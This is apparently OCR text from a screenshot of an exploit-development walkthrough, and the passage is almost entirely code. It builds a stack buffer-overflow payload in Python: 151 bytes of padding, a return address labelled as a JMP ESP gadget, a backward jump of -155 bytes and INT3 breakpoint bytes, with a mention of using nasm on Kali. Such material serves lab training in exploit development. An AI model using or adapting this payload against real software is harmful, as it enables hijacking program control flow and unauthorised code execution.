
The second one using nasm Kali too
We add the Jump to the exploit:
buffer1= "A" * 151

# 0x62501203 - JMP ESP

eip = "\x03\x12\x50\x62"

# E960FFFFFF  JMP -155

jump = "\xE9\x60\xFF\xFF\xFF"
buffer2= "\xCC" * 15

crash = buffer1 + eip + jump